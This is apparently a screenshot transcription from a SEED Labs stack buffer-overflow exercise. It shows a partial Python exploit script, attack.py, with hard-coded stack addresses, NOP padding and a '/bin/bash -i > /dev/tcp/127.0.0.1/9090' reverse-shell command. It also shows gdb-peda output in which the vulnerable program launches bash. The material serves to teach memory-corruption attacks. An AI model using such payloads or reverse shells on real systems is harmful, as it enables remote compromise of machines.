 Ubuntu_Seed - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Ubuntu_Seed
Activities Terminal Mar 26 08:55
Open attack.py Save
~/works/lab1/Labsetup/server-code
1 #!/usr/bin/python3
2 import sys
3
4 # bof_ebp_addr = 0xffffd028 # docker
5 # bof_start = 0xffffcfb8 # change, stack-L2 and .6, not same
6
7 bof_ebp_addr = 0xffffcac8 # local
8 bof_start = 0xffffca58
9 # buf_in_m_addr = 0xffffcef7 # important, when copy to bof,
10
11 buf_offset = 0x42f # buf_in_m_addr - bof_ebp_addr
12 buf_main_addr = buf_offset + bof_ebp_addr # use this str add
13 offset = 0x74 # bof_ebp_addr - bof_start
14
15 cmd1 = ("/bin/bash\x00").encode('latin-1')
16 cmd2 = ("-c\x00").encode('latin-1')
17 cmd3 = ("/bin/bash -i > /dev/tcp/127.0.0.1/9090 0<&1 2>&1\x0
18
19 res_content = bytearray(0x90 for i in range(517))
20 ofst = offset
21
22 ##### put cmds in the payload
23 start1 = offset + 4*16 + 120
24 res_content[start1 : start1 + len(cmd1)] = cmd1
25 start2 = start1 + len(cmd1)
26 res_content[start2 : start2 + len(cmd2)] = cmd2
27 start3 = start2 + len(cmd2)
28 res_content[start3 : start3 + len(cmd3)] = cmd3
29
30 ##### set cmds addr
31 arr1 = offset + 4*16 + 24
Python 3 Tab Width: 8 Ln 17, Col 37 INS
seed@VM: ~/.../server-code
seed@VM: ~/.../server-code seed@VM: ~/.../server-code
you mean "=="?
if pyversion is 3:
Reading symbols from stack-L2...
(No debugging symbols found in stack-L2)
gdb-peda$ r < badfile
Starting program: /home/seed/works/lab1/Labsetup/server-code/stack-L2 < bad
file
Input size: 517
Frame Pointer (ebp) inside bof(): 0xffffcac8
Buffer's address inside bof(): 0xffffca58
process 5991 is executing new program: /usr/bin/bash
[Attaching after process 5991 fork to child process 5995]
[New inferior 2 (process 5995)]
[Detaching after fork from parent process 5991]
[Inferior 1 (process 5991) detached]
process 5995 is executing new program: /usr/bin/bash
[Attaching after process 5995 fork to child process 5996]
[New inferior 3 (process 5996)]
[Detaching after fork from parent process 5995]
[Inferior 2 (process 5995) detached]
process 5996 is executing new program: /usr/bin/groups
[Inferior 3 (process 5996) exited normally]
Warning: not running
gdb-peda$
"attack.py" selected (3.4 k
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。
搜索
中
20:55